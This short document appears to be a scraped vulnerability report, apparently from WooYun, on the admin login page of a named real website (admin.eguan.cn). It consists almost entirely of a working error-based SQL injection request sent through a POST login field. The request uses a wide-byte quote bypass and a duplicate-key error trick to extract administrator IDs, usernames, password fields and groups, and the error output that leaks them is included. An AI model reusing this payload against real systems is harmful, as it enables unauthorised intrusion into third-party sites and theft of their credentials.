 http://admin.eguan.cn/admin.php?mod=login.login&cmd=post
Enable Post data Enable Referrer
user_user_name=admin%b5' and (select 994 FROM(SELECT COUNT(*),CONCAT((select concat(user_id,0x3a,user_name,0x3a,password,0x3a,user_group) from admin_user limit 1,1)
,0x3a,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)#&user_password=test&submit=%B5%C7%C2%BD
admin.eguan.cn/admin.php?mod=login.login&cmd=post Google
try '1:admin: :5:1' for key 'group_key'
www.wooyun.org